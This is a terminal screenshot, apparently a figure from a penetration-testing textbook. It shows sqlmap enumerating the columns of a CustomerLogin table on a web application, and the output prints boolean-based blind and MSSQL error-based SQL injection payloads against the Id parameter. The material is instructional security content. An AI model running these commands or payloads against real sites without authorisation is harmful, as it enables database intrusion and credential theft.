 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#sqlmap --url http://www.luxurytreats.com/orderdetail.aspx?Id=ORD-003 -D hotel -T CustomerLogin --columns
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 04:36:17 /2020-08-21/
[04:36:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[04:36:17] [INFO] testing connection to the target URL
[04:36:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=ORD-003' AND 2485=2485 AND 'eKGB'='eKGB
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Id=ORD-003' AND 9939 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
(9939=9939) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'hqWc'='hqW
c
Figure 8.47: Identifying database table columns using sqlmap